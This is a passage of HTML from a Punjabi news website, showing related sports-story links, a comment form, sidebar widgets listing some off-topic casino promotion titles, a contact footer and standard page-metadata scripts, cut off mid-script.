			<a href="https://www.desipulse360.com/%e0%a8%95%e0%a8%b9%e0%a8%b2-%e0%a8%a6-%e0%a8%b5%e0%a8%b0%e0%a8%9f-%e0%a8%aa%e0%a8%b0-%e0%a8%a8%e0%a8%b2-%e0%a8%b0%e0%a8%ae%e0%a8%9a%e0%a8%95-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%9c%e0%a8%a4-%e0%a8%ac/" class="image-link media-ratio ratio-16-9" title="ਕੋਹਲੀ ਦੀ &#8216;ਵਿਰਾਟ&#8217; ਪਾਰੀ ਨਾਲ ਰੋਮਾਂਚਕ ਮੈਚ &#8216;ਚ ਜਿੱਤੀ ਬੈਂਗਲੁਰੂ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-450x334.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-450x334.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-300x223.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w-768x570.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/banglore-virat-8w.jpg 782w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%95%e0%a8%b9%e0%a8%b2-%e0%a8%a6-%e0%a8%b5%e0%a8%b0%e0%a8%9f-%e0%a8%aa%e0%a8%b0-%e0%a8%a8%e0%a8%b2-%e0%a8%b0%e0%a8%ae%e0%a8%9a%e0%a8%95-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%9c%e0%a8%a4-%e0%a8%ac/">ਕੋਹਲੀ ਦੀ &#8216;ਵਿਰਾਟ&#8217; ਪਾਰੀ ਨਾਲ ਰੋਮਾਂਚਕ ਮੈਚ &#8216;ਚ ਜਿੱਤੀ ਬੈਂਗਲੁਰੂ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:42:23+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%b9%e0%a8%95-%e0%a8%9f%e0%a8%ae-%e0%a8%aa%e0%a8%b9%e0%a8%b2-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2/" class="image-link media-ratio ratio-16-9" title="ਭਾਰਤੀ ਮਹਿਲਾ ਹਾਕੀ ਟੀਮ ਪਹਿਲੇ ਮੈਚ &#8216;ਚ ਆਸਟਰੇਲੀਆ ਹੱਥੋਂ 2-4 ਨਾਲ ਹਾਰੀ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-450x313.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4-300x208.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/hockey-2-4.jpg 658w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%b9%e0%a8%95-%e0%a8%9f%e0%a8%ae-%e0%a8%aa%e0%a8%b9%e0%a8%b2-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2/">ਭਾਰਤੀ ਮਹਿਲਾ ਹਾਕੀ ਟੀਮ ਪਹਿਲੇ ਮੈਚ &#8216;ਚ ਆਸਟਰੇਲੀਆ ਹੱਥੋਂ 2-4 ਨਾਲ ਹਾਰੀ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:41:32+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%b5%e0%a8%b5%e0%a8%b0%e0%a8%95-%e0%a8%a8-%e0%a8%90%e0%a8%a1-%e0%a8%ae%e0%a8%b0-%e0%a8%a8-%e0%a8%b8%e0%a8%a7-%e0%a8%b8%e0%a8%9f-%e0%a8%9a-%e0%a8%b9%e0%a8%b0%e0%a8%87%e0%a8%86/" class="image-link media-ratio ratio-16-9" title="ਵਾਵਰਿੰਕਾ ਨੇ ਐਂਡੀ ਮੱਰੇ ਨੂੰ ਸਿੱਧੇ ਸੈੱਟਾਂ &#8216;ਚ ਹਰਾਇਆ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-450x322.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-450x322.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-300x214.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-768x549.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka.jpg 880w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%b5%e0%a8%b5%e0%a8%b0%e0%a8%95-%e0%a8%a8-%e0%a8%90%e0%a8%a1-%e0%a8%ae%e0%a8%b0-%e0%a8%a8-%e0%a8%b8%e0%a8%a7-%e0%a8%b8%e0%a8%9f-%e0%a8%9a-%e0%a8%b9%e0%a8%b0%e0%a8%87%e0%a8%86/">ਵਾਵਰਿੰਕਾ ਨੇ ਐਂਡੀ ਮੱਰੇ ਨੂੰ ਸਿੱਧੇ ਸੈੱਟਾਂ &#8216;ਚ ਹਰਾਇਆ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:40:45+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%a6%e0%a8%b2-%e0%a8%a8-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%a8-%e0%a8%a6%e0%a8%a4-%e0%a8%9d%e0%a8%9f%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਦਿੱਲੀ ਨੇ ਪੰਜਾਬ ਨੂੰ ਦਿੱਤਾ ਝਟਕਾ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-450x274.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-450x274.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-300x183.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-150x91.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab.jpg 720w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%a6%e0%a8%b2-%e0%a8%a8-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%a8-%e0%a8%a6%e0%a8%a4-%e0%a8%9d%e0%a8%9f%e0%a8%95/">ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਦਿੱਲੀ ਨੇ ਪੰਜਾਬ ਨੂੰ ਦਿੱਤਾ ਝਟਕਾ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T09:30:50+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B8%E0%A8%8A%E0%A8%A5-%E0%A8%85%E0%A8%AB%E0%A8%B0%E0%A8%95-%E0%A8%A8-33-%E0%A8%A6%E0%A9%9C-%E0%A8%A8%E0%A8%B2-%E0%A8%B9%E0%A8%B0-%E0%A8%95-%E0%A8%AA%E0%A8%95%E0%A8%B8%E0%A8%A4%E0%A8%A8-%E0%A8%A8/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8618' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Bienvenue ouvrir partie complexe du corps Les portefeuilles électroniques Skrill et Neteller offrent des avantages&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a38\u0a3e\u0a0a\u0a25 \u0a05\u0a2b\u0a30\u0a40\u0a15\u0a3e \u0a28\u0a42\u0a70 33 \u0a26\u0a4c\u0a5c\u0a3e\u0a02 \u0a28\u0a3e\u0a32 \u0a39\u0a30\u0a3e \u0a15\u0a47 \u0a2a\u0a3e\u0a15\u0a3f\u0a38\u0a24\u0a3e\u0a28 \u0a28\u0a47 \u0a09\u0a2e\u0a40\u0a26 \u0a2c\u0a30\u0a15\u0a30\u0a3e\u0a30 \u0a30\u0a71\u0a16\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%8a%e0%a8%a5-%e0%a8%85%e0%a8%ab%e0%a8%b0%e0%a8%95-%e0%a8%a8-33-%e0%a8%a6%e0%a9%9c-%e0%a8%a8%e0%a8%b2-%e0%a8%b9%e0%a8%b0-%e0%a8%95-%e0%a8%aa%e0%a8%95%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a8\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/11\/paki33-sa-scaled.jpg","width":2560,"height":1909},"datePublished":"2022-11-04T07:29:07+00:00","dateModified":"2022-11-04T07:29:08+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%8a%e0%a8%a5-%e0%a8%85%e0%a8%ab%e0%a8%b0%e0%a8%95-%e0%a8%a8-33-%e0%a8%a6%e0%a9%9c-%e0%a8%a8%e0%a8%b2-%e0%a8%b9%e0%a8%b0-%e0%a8%95-%e0%a8%aa%e0%a8%95%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a8\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":8615,"title":"\u0a30\u0a3f\u0a15\u0a40 \u0a2a\u0a4b\u0a02\u0a1f\u0a3f\u0a70\u0a17 \u0a28\u0a42\u0a70 \u0a2b\u0a3e\u0a08\u0a28\u0a32 '\u0a1a \u0a07\u0a70\u0a21\u0a40\u0a06-\u0a06\u0a38\u0a1f\u0a30\u0a47\u0a32\u0a40\u0a06 \u0a35\u0a3f\u0a1a\u0a15\u0a3e\u0a30 \u0a2d\u0a47\u0a5c \u0a26\u0a40 \u0a09\u0a2e\u0a40\u0a26","url":"https:\/\/www.desipulse360.com\/%e0%a8%b0%e0%a8%95-%e0%a8%aa%e0%a8%9f%e0%a8%97-%e0%a8%a8-%e0%a8%ab%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%87%e0%a8%a1%e0%a8%86-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2%e0%a8%86-%e0%a8%b5\/"},{"id":8612,"title":"\u0a36\u0a3e\u0a39\u0a3f\u0a26 \u0a05\u0a2b\u0a30\u0a40\u0a26\u0a40 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a06\u0a08.\u0a38\u0a40.\u0a38\u0a40. '\u0a24\u0a47 \u0a26\u0a4b\u0a36","url":"https:\/\/www.desipulse360.com\/%e0%a8%b6%e0%a8%b9%e0%a8%a6-%e0%a8%85%e0%a8%ab%e0%a8%b0%e0%a8%a6-%e0%a8%b5%e0%a8%b2-%e0%a8%86%e0%a8%88-%e0%a8%b8-%e0%a8%b8-%e0%a8%a4-%e0%a8%a6%e0%a8%b6\/"},{"id":8609,"title":"\u0a07\u0a5b\u0a30\u0a3e\u0a08\u0a32 '\u0a1a \u0a2c\u0a48\u0a02\u0a1c\u0a3e\u0a2e\u0a3f\u0a28 \u0a28\u0a47\u0a24\u0a28\u0a2f\u0a3e\u0a39\u0a42 \u0a26\u0a40 \u0a35\u0a3e\u0a2a\u0a38\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%87%e0%a9%9b%e0%a8%b0%e0%a8%88%e0%a8%b2-%e0%a8%9a-%e0%a8%ac%e0%a8%9c%e0%a8%ae%e0%a8%a8-%e0%a8%a8%e0%a8%a4%e0%a8%a8%e0%a8%af%e0%a8%b9-%e0%a8%a6-%e0%a8%b5%e0%a8%aa%e0%a8%b8\/"},{"id":8606,"title":"\u0a07\u0a2e\u0a30\u0a3e\u0a28 \u0a16\u0a3e\u0a28 '\u0a24\u0a47 \u0a39\u0a2e\u0a32\u0a47 \u0a24\u0a4b\u0a02 \u0a2c\u0a3e\u0a05\u0a26 \u0a2d\u0a5c\u0a15\u0a40 \u0a39\u0a3f\u0a70\u0a38\u0a3e, \u0a2a\u0a3e\u0a15\u0a3f\u0a38\u0a24\u0a3e\u0a28 '\u0a1a \u0a24\u0a23\u0a3e\u0a05 \u0a26\u0a3e \u0a2e\u0a3e\u0a39\u0a4c\u0a32","url":"https:\/\/www.desipulse360.com\/%e0%a8%87%e0%a8%ae%e0%a8%b0%e0%a8%a8-%e0%a8%96%e0%a8%a8-%e0%a8%a4-%e0%a8%b9%e0%a8%ae%e0%a8%b2-%e0%a8%a4-%e0%a8%ac%e0%a8%85%e0%a8%a6-%e0%a8%ad%e0%a9%9c%e0%a8%95-%e0%a8%b9%e0%a8%b8-%e0%a8%aa%e0%a8%95\/"},{"id":8600,"title":"\u0a10\u0a71\u0a28.\u0a06\u0a08.\u0a0f. \u0a35\u0a71\u0a32\u0a4b\u0a02 